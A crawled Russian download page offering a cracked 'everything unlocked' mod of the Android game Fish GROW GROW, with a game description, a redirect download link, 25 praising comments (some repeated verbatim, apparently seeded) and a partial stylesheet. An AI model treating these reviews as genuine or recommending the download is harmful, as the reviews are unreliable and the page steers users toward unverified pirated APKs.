

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://6mod.ru/igry/simuljatory/2171-fish-grow-grow.html
body_size: 9216
content:
<!doctype html>
<html lang="ru">

<head>
    <meta charset="utf-8">
<title>Fish GROW GROW (Мод: все открыто/полная версия) на Android скачать</title>
<meta name="description" content="На нашем сайте вы можете скачать взломанную игру Fish GROW GROW на телефон и планшет Андроид с модом на разблокированный контент">
<meta name="keywords" content="задания, подводный, разные, рыбаков, впадины, глубокие, исследуйте, хищников, огромных, убегайте, преграды, Обходите, скучающих, лодке, разными, также, поменьше, рыбку, моллюсков, разных">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Приложения для андроид, скачать новые и популярные приложения">
<meta property="og:type" content="article">
<meta property="og:title" content="Fish GROW GROW">
<meta property="og:url" content="https://6mod.ru/igry/simuljatory/2171-fish-grow-grow.html">
<meta property="og:description" content="Fish GROW GROW погружает пользователя в классный аркадный процесс, который развернется в глубинах океана. Речь зайдет о небольшой хищной рыбке, которая находится у самого дна пищевой цепи и для успешной эволюции нуждается в грамотном наставнике. Игрок возьмет на себя управление морским хищником и">
<link rel="search" type="application/opensearchdescription+xml" href="https://6mod.ru/index.php?do=opensearch" title="Приложения для андроид, скачать новые и популярные приложения">
<link rel="canonical" href="https://6mod.ru/igry/simuljatory/2171-fish-grow-grow.html">
<link rel="alternate" type="application/rss+xml" title="Приложения для андроид, скачать новые и популярные приложения" href="https://6mod.ru/rss.xml">
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>

	<link rel="shortcut icon" href="/templates/Android/img/favicon.ico">
	
    <!-- META -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- BOOTSTRAP 4 -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm"
          crossorigin="anonymous">

    <!-- Fontawesome CSS -->
    <link rel="stylesheet" href="/templates/Android/css/font-awesome.min.css">

    <!-- DLE CSS -->
    <link rel="stylesheet" href="/templates/Android/css/engine.css">

    <!-- FONTS -->
    <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&amp;subset=cyrillic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow&amp;subset=cyrillic" rel="stylesheet">

    <!-- SLICK -->
    <link rel="stylesheet" href="/templates/Android/css/slick.css">
    <link rel="stylesheet" href="/templates/Android/css/owl.carousel.css">
    <link rel="stylesheet" href="/templates/Android/css/owl.theme.default.min.css">

    <!-- Main CSS -->
    <link rel="stylesheet" href="/templates/Android/css/main.css">
    <link rel="stylesheet" href="/templates/Android/css/media.css">
</head>

<body id="body">
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b903c2ca4e11851e067fc70562e9c404162f3f86';
var dle_group      = 5;
var dle_skin       = 'Android';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_2171_slides', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>

<div class="header">
    <div class="nav-panel">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3 col-md-3 col-sm-12">
                    <a href="/" class="logo logo_white">
                        <span class="logo__big">6mod</span><span class="logo__small">.ru</span>
                    </a>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-12">
                    <nav class="menu">
                        <ul class="menu__list">
                            <li class="menu__item">
                                <a href="/igry/" class="menu__link">
                                    Игры
                                </a>
                            </li>
                            <li class="menu__item">
                                <a href="/programmy/" class="menu__link">
                                    Программы
                                </a>
                            </li>
                            <li class="menu__item">
                                <a href="/top100.html" class="menu__link">
                                    ТОП100
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
    <div class="search-panel">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <!-- Поиск -->
                    <form id="q_search" class="panel-form" method="post">
                        <input id="story" name="story" placeholder="Я хочу найти" type="search" class="panel-form__input">
                        <button class="button button_green panel-form__button" type="submit" title="Найти">Найти</button>
                        <input type="hidden" name="do" value="search">
                        <input type="hidden" name="subaction" value="search">
                    </form>
                    <!-- / Поиск -->
                </div>
            </div>
        </div>
    </div>
</div>

<!-- CONTENT -->

    

    
        <div class="speedbar-box">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="speedbar">
  <div class="speedbar__in"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/igry/" itemprop="url"><span itemprop="title">Игры</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://6mod.ru/igry/simuljatory/" itemprop="url"><span itemprop="title">Симуляторы</span></a></span>  Fish GROW GROW</span></div>
</div>
            </div>
        </div>
    </div>
</div>
<!-- DLE CONTENT -->
    <div id='dle-content'><style>
	.visible-desktop{
		display:none;margin:10px auto;
		}
		.visible-mobile{
		display:inline-block;
		margin:10px auto;
		}
	@media screen and (min-width: 760px){
	.visible-desktop{
		display:inline-block;
		}
		.visible-mobile{
		display:none;
		}
	}
</style>
<section class="page">
	<div class="page__head">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-7 col-md-9 col-sm-12">
					<div class="page__main-info">
						<div class="page__img-box">
							
							<img src="/uploads/posts/2022-05/1651932856_screenshot_33.jpg" alt="Fish GROW GROW" class="page__img">
							
							
						</div>
						<div class="page__text-box">
							<h1 class="page__title">
								Fish GROW GROW
							</h1>
							<a href="#down_load" class="download__link visible-desktop">Скачать</a>
							<div class="page__shares">
								<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
								<script src="//yastatic.net/share2/share.js"></script>
								<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,viber,whatsapp"
								 data-counter=""></div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-lg-5 col-md-3 col-sm-12">
					<div class="rating-box">
						<div class="rating-box__stars">
							<div id='ratig-layer-2171'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:96%;">96</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2171'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2171'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2171'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2171'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2171'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Fish GROW GROW"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="106"><meta itemprop="ratingValue" content="4.8"><meta itemprop="bestRating" content="5">
	</div>
</div>
						</div>
						<div class="rating-box__text">
							<b>Средняя: 4.8</b>(<span id="vote-num-id-2171">106</span> оценок)
						</div>
					</div>
					<div style="text-align:center"><a href="#down_load" class="download__link visible-mobile">Скачать</a></div>
				</div>
			</div>
		</div>
	</div>
	<div class="page__body">
		<div class="container">
			<div class="row">
				<div class="col-lg-12">
					<div class="page__body-box">
						<div class="page__content">

							<div class="page__info">
								<ul class="page-info">
									
									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Требования:</p>
										<p class="page-info__cell page-info__right">Зависит от устройства</p>
									</li>
									

                                    
                                    
                           	
         
									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Жанр:</p>
										<p class="page-info__cell page-info__right">Симуляторы</p>
									</li>

									<li class="page-info__item">
										<p class="page-info__cell page-info__left">Просмотров:</p>
										<p class="page-info__cell page-info__right">4 382</p>
									</li>
								</ul>
							</div>

							<div class="page-desc">
								<div class="page-desc__edit-link">
									
								</div>
								<div class="page-desc__title">
									Описание
								</div>
								<div class="page-desc__text">
									<b>Fish GROW GROW</b> погружает пользователя в классный аркадный процесс, который развернется в глубинах океана. Речь зайдет о небольшой хищной рыбке, которая находится у самого дна пищевой цепи и для успешной эволюции нуждается в грамотном наставнике. Игрок возьмет на себя управление морским хищником и будет искать, чем бы поживиться. Попутно предлагается выполнять разные задания, чтобы получить опыт, финансы и специальные кораллы, необходимые для продвинутых апгрейдов и исследований. Приступайте к игре и поедайте разных моллюсков, рыбку поменьше, а также скучающих в лодке рыбаков. Обходите преграды и убегайте от огромных хищников, исследуйте глубокие впадины, экспериментируйте с разными участками морского дна в поисках секретов.<br>Особенности:<br>-крутая 3-х мерная графика и непревзойденная анимация;<br>-открытый подводный мир с тысячами обитателей;<br>-интерактивное происходящее, которое полностью непредсказуемо;<br>-навыки и предметы для улучшения;<br>-разные режимы, тайны и обновляемые задания.
								</div>
							</div>
							<div class="progress-box">
								<div class="progress-bar">
									<div class="progress-bar__color" style="width:96%;"></div>
									<div class="progress-bar__text">
										Популярность 96%
									</div>
								</div>
								<div class="score">
									Оценок: <span id="vote-num-id-2171">106</span>
								</div>
							</div>

							
							<div class="screens">
								<div class="screens__title">
									Скриншоты
								</div>
								<div class="screens__body">
									<div class="screens-slider">
										<ul class="xfieldimagegallery slides"><li><a href="https://6mod.ru/uploads/posts/2022-05/1651932942_screenshot_39.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_2171_slides' })" target="_blank"><img src="/uploads/posts/2022-05/thumbs/1651932942_screenshot_39.jpg" alt=""></a></li><li><a href="https://6mod.ru/uploads/posts/2022-05/1651932911_screenshot_38.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_2171_slides' })" target="_blank"><img src="/uploads/posts/2022-05/thumbs/1651932911_screenshot_38.jpg" alt=""></a></li></ul>
									</div>
								</div>
							</div>
							

							
							<div class="downloads">
								<div class="downloads__title" id="down_load">
									Скачать Fish GROW GROW на Android 
								</div>
                                
                             <u>  <span> <a href="https://6mod.ru/kak-ustanovit-android-igru-s-modom.html" target="_blank">Как установить? </a></span></u>
            
								<div class="downloads__body"  >
                                           
                                    	Мод - разблокировано все 
									 <!--dle_leech_begin--><a href="https://6mod.ru/index.php?do=go&amp;url=aHR0cHM6Ly93ZGZpbGVzLnJ1L2Y0NGUyZQ%3D%3D" target="_blank">Скачать игру</a><!--dle_leech_end-->
								</div>
							</div>
							


							<div class="get-comment">
								<div class="get-comment__info">
									Прокомментировать
								</div>
							</div>

							<div class="comment-form">
								<form  method="post" name="dle-comments-form" id="dle-comments-form" >
	<div class="comment-form__group">
		<span class="comment-form__name-label">
			Ваше имя:<span class="color_red">*</span>
		</span>
		<input name="name" class="comment-form__name" type="text" placeholder="Ваше имя" required>
	</div>


<div class="comment-form__group">
	<div class="comment-form__message-label">
		Ваш комментарий:
	</div>
	<div class="comment-form__message">
		<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
	</div>
</div>



<div class="comment-form__buttons">
	<button type="submit" name="submit" class="button button_blue comment-form__button">
		Отправить
	</button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2171"><input type="hidden" name="user_hash" value="b903c2ca4e11851e067fc70562e9c404162f3f86"></form>
							</div>
							
							<div class="page-comments">
								<div class="page-comments__title">
									Комментариев (25)
								</div>

								<div class="page-comments__body">
									<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-93952'><div class="one-comment">
	<div class="one-comment__author">
        Waro
	</div>
	<div class="one-comment__date">
        27 августа 2025 02:25
	</div>
	<div class="one-comment__text">
        <div id='comm-id-93952'>Каждая победа — это чистая радость! Полный доступ создает атмосферу позитива и счастья во время игры.</div>
	</div>
</div></div><div id='comment-id-90145'><div class="one-comment">
	<div class="one-comment__author">
        Ттаро
	</div>
	<div class="one-comment__date">
        2 мая 2025 21:45
	</div>
	<div class="one-comment__text">
        <div id='comm-id-90145'>ваабше Топчик! Все получилось</div>
	</div>
</div></div><div id='comment-id-87707'><div class="one-comment">
	<div class="one-comment__author">
        Прицил
	</div>
	<div class="one-comment__date">
        23 марта 2025 10:36
	</div>
	<div class="one-comment__text">
        <div id='comm-id-87707'>Тооп Я проверил. Скачивайте. Рабочий.</div>
	</div>
</div></div><div id='comment-id-85596'><div class="one-comment">
	<div class="one-comment__author">
        Айла
	</div>
	<div class="one-comment__date">
        19 января 2025 11:47
	</div>
	<div class="one-comment__text">
        <div id='comm-id-85596'>?классный мод</div>
	</div>
</div></div><div id='comment-id-84590'><div class="one-comment">
	<div class="one-comment__author">
        Жцхсенн
	</div>
	<div class="one-comment__date">
        1 января 2025 12:33
	</div>
	<div class="one-comment__text">
        <div id='comm-id-84590'>Мне нравится, всё просто класс, молодцы на самом деле!</div>
	</div>
</div></div><div id='comment-id-81998'><div class="one-comment">
	<div class="one-comment__author">
        Чнитхе
	</div>
	<div class="one-comment__date">
        6 ноября 2024 11:22
	</div>
	<div class="one-comment__text">
        <div id='comm-id-81998'>Порядочно! Благодарю за это!</div>
	</div>
</div></div><div id='comment-id-79537'><div class="one-comment">
	<div class="one-comment__author">
        Enaniue
	</div>
	<div class="one-comment__date">
        1 сентября 2024 15:55
	</div>
	<div class="one-comment__text">
        <div id='comm-id-79537'>Разблокировали  на  оценку  ПЯТЬ</div>
	</div>
</div></div><div id='comment-id-77406'><div class="one-comment">
	<div class="one-comment__author">
        Еорац
	</div>
	<div class="one-comment__date">
        14 июля 2024 00:56
	</div>
	<div class="one-comment__text">
        <div id='comm-id-77406'>Благодарю и  очень советую  всем</div>
	</div>
</div></div><div id='comment-id-74924'><div class="one-comment">
	<div class="one-comment__author">
        Zharaia
	</div>
	<div class="one-comment__date">
        25 мая 2024 08:18
	</div>
	<div class="one-comment__text">
        <div id='comm-id-74924'>Советую  очень  это  скачать!!!!</div>
	</div>
</div></div><div id='comment-id-72273'><div class="one-comment">
	<div class="one-comment__author">
        Llpty
	</div>
	<div class="one-comment__date">
        10 апреля 2024 12:01
	</div>
	<div class="one-comment__text">
        <div id='comm-id-72273'>Качайте  люди  это сработало, открыто</div>
	</div>
</div></div><div id='comment-id-69373'><div class="one-comment">
	<div class="one-comment__author">
        Аамиссхи
	</div>
	<div class="one-comment__date">
        25 февраля 2024 07:41
	</div>
	<div class="one-comment__text">
        <div id='comm-id-69373'>Вы  проста  крассавэээллыы!!!   Мод  классныыиий</div>
	</div>
</div></div><div id='comment-id-66983'><div class="one-comment">
	<div class="one-comment__author">
        Црнатха
	</div>
	<div class="one-comment__date">
        24 января 2024 21:17
	</div>
	<div class="one-comment__text">
        <div id='comm-id-66983'>Появилось абсолютно все имба</div>
	</div>
</div></div><div id='comment-id-64673'><div class="one-comment">
	<div class="one-comment__author">
        Рабйау
	</div>
	<div class="one-comment__date">
        27 декабря 2023 14:57
	</div>
	<div class="one-comment__text">
        <div id='comm-id-64673'>Воау,  спасибасики  за  полную версию</div>
	</div>
</div></div><div id='comment-id-61773'><div class="one-comment">
	<div class="one-comment__author">
        Цаинст
	</div>
	<div class="one-comment__date">
        18 ноября 2023 06:34
	</div>
	<div class="one-comment__text">
        <div id='comm-id-61773'>Овау, я искала именно  такоиииеее</div>
	</div>
</div></div><div id='comment-id-58885'><div class="one-comment">
	<div class="one-comment__author">
        Xayot
	</div>
	<div class="one-comment__date">
        14 октября 2023 06:41
	</div>
	<div class="one-comment__text">
        <div id='comm-id-58885'>Мод – ракета! Всем советую тут качать!</div>
	</div>
</div></div><div id='comment-id-55583'><div class="one-comment">
	<div class="one-comment__author">
        Элллаа  шевлановна
	</div>
	<div class="one-comment__date">
        10 сентября 2023 08:11
	</div>
	<div class="one-comment__text">
        <div id='comm-id-55583'>все  риал  открыто  советую  очень</div>
	</div>
</div></div><div id='comment-id-51148'><div class="one-comment">
	<div class="one-comment__author">
        тарзан
	</div>
	<div class="one-comment__date">
        27 июня 2023 11:13
	</div>
	<div class="one-comment__text">
        <div id='comm-id-51148'>Мод – ракета! Всем советую тут качать!</div>
	</div>
</div></div><div id='comment-id-48275'><div class="one-comment">
	<div class="one-comment__author">
        Jason Dab
	</div>
	<div class="one-comment__date">
        19 мая 2023 11:04
	</div>
	<div class="one-comment__text">
        <div id='comm-id-48275'>тооп сломааааа, рили разблокировано, мной проверено !</div>
	</div>
</div></div><div id='comment-id-45666'><div class="one-comment">
	<div class="one-comment__author">
        Чингис
	</div>
	<div class="one-comment__date">
        14 апреля 2023 09:44
	</div>
	<div class="one-comment__text">
        <div id='comm-id-45666'>Разработчики молодцы! Открытоооо!</div>
	</div>
</div></div><div id='comment-id-42945'><div class="one-comment">
	<div class="one-comment__author">
        Виктор Демин
	</div>
	<div class="one-comment__date">
        9 марта 2023 09:56
	</div>
	<div class="one-comment__text">
        <div id='comm-id-42945'>разблокировка лучшая в интернете!</div>
	</div>
</div></div><div id='comment-id-40390'><div class="one-comment">
	<div class="one-comment__author">
        oran
	</div>
	<div class="one-comment__date">
        2 февраля 2023 10:15
	</div>
	<div class="one-comment__text">
        <div id='comm-id-40390'>Просто класс???суперская сломааа!</div>
	</div>
</div></div><div id='comment-id-38024'><div class="one-comment">
	<div class="one-comment__author">
        ITfullMaster
	</div>
	<div class="one-comment__date">
        4 января 2023 10:46
	</div>
	<div class="one-comment__text">
        <div id='comm-id-38024'>взлом работает! я обожаю вас!</div>
	</div>
</div></div><div id='comment-id-35799'><div class="one-comment">
	<div class="one-comment__author">
        Севар
	</div>
	<div class="one-comment__date">
        6 декабря 2022 10:12
	</div>
	<div class="one-comment__text">
        <div id='comm-id-35799'>Больше, чем ожидал! Здорово, разбокировано! Благодарю!❤️</div>
	</div>
</div></div><div id='comment-id-33083'><div class="one-comment">
	<div class="one-comment__author">
        mikaRIZ
	</div>
	<div class="one-comment__date">
        17 октября 2022 11:11
	</div>
	<div class="one-comment__text">
        <div id='comm-id-33083'>супер взломали! все получилось четко! Качайте!</div>
	</div>
</div></div><div id='comment-id-30140'><div class="one-comment">
	<div class="one-comment__author">
        oblatfor
	</div>
	<div class="one-comment__date">
        10 августа 2022 10:21
	</div>
	<div class="one-comment__text">
        <div id='comm-id-30140'>за чит авторы я вас обажаю, вы крутыыые!</div>
	</div>
</div></div></div></form>

								</div>
							</div>
							
						</div>
						<aside class="page__sidebar">
							<div class="widget">
								<div class="widget__title">
									Популярные
								</div>
								<div class="widget__body">
									<div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/draki/3159-toilet-fight.html" class="side-card__link">
          
            <img src="/uploads/posts/2023-08/1692525412_unnamed-3.png" alt="Toilet Fight" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/draki/3159-toilet-fight.html">Toilet Fight</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/draki/">Драки </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/243-blockman-go-new-bed-war.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-06/1560269182_blockman-go-new-bed-war_001.jpg" alt="Blockman GO : New Bed War" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/243-blockman-go-new-bed-war.html">Blockman GO : New Bed War</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/2101-granny-outwitt.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-03/1647177609_granny-mod-apk.jpg" alt="Granny Outwitt" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/2101-granny-outwitt.html">Granny Outwitt</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/strategii/131-legendy-drakonomanii.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-03/1551886328_legendy-drakonomanii_001.jpg" alt="Легенды Дракономании" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/strategii/131-legendy-drakonomanii.html">Легенды Дракономании</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/strategii/">Стратегии </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/590-ultimate-custom-night-fnaf-7.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-10/1572104202_fnaf-7.jpg" alt="Ultimate Custom Night - FNAF 7" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/590-ultimate-custom-night-fnaf-7.html">Ultimate Custom Night - FNAF 7</a>
        </div>
        <div class="side-card__categories">
          <a href="https://6mod.ru/igry/arkady/">Аркады </a>
        </div>
    </div>
</div>
								</div>
							</div>
							<div class="widget">
								<div class="widget__title">
									Похожие приложения 
								</div>
								<div class="widget__body">
									<div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/strategii/2134-merge-master-dinosaur-fusion.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-04/1651001956_screenshot_35.jpg" alt="Merge Master - Dinosaur Fusion" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/strategii/2134-merge-master-dinosaur-fusion.html">Merge Master - Dinosaur Fusion</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Стратегии </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/2073-jelly-monster-sliznjak-3d.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-03/1647114931_screenshot_12.jpg" alt="Jelly Monster: Слизняк 3D" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/2073-jelly-monster-sliznjak-3d.html">Jelly Monster: Слизняк 3D</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/2049-toca-builders.html" class="side-card__link">
          
            <img src="/uploads/posts/2022-03/1646938667_screenshot_17.jpg" alt="Toca Builders" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/2049-toca-builders.html">Toca Builders</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/arkady/779-pixel-sword-fish-io.html" class="side-card__link">
          
            <img src="/uploads/posts/2020-05/1588780637_pixel-sword-fish-io.jpg" alt="Pixel Sword Fish io" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/arkady/779-pixel-sword-fish-io.html">Pixel Sword Fish io</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Аркады </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/strategii/63-grow-empire-rome.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-01/1548253856_grow-empire-rome_001.jpg" alt="Grow Empire: Rome" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/strategii/63-grow-empire-rome.html">Grow Empire: Rome</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Стратегии </a>
        </div>
    </div>
</div>
								</div>
							</div>
						</aside>
					</div>
				</div>
			</div>
		</div>
	</div>
    
    
</section></div>
<!-- DLE CONTENT -->
    

    

﻿<!-- CONTENT -->

<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="footer__in">
                    <div class="footer__logo-box">
                        <a href="/" class="logo logo_blue">
                            <span class="logo__big">6mod</span><span class="logo__small">.ru</span>
                        </a>
                    </div>
                    <div class="footer__text-box">
                        <div class="f-menu">
                            <ul class="f-menu__list">
                              
                            </ul>
                        </div>
                        <div class="f-desc">
                            6mod.ru - новые и популярные приложения с модами.
                            
               <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t45.12;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
      
<script type="text/javascript" src="https://news-pomiji.com/process.js?id=1240580105&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>
                       
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<!-- BOOTSTRAP 4 -->

<!-- JQUERY -->

<!-- SLICK -->
<script src="/templates/Android/js/slick.js"></script>

<script src="/templates/Android/js/owl.carousel.min.js"></script>

<script src="/templates/Android/js/main.js"></script>
</body>

</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://6mod.ru/templates/Android/css/main.css
body_size: 5221
content:
@charset "UTF-8";
/* ПЕРЕОПРЕДЕЛЕНИЕ КЛАССОВ DLE */
select,
textarea,
input[type="text"],
input[type="password"],
input[type="file"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  display: inline-block;
  width: auto;
  height: auto;
  line-height: normal;
  padding: 0;
  outline: none;
  border: none;
  vertical-align: inherit;
  border-radius: 3px;
  background: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

select:hover, select:active, select:focus,
textarea:hover,
textarea:active,
textarea:focus,
input[type="text"]:hover,
input[type="text"]:active,
input[type="text"]:focus,
input[type="password"]:hover,
input[type="password"]:active,
input[type="password"]:focus,
input[type="file"]:hover,
input[type="file"]:active,
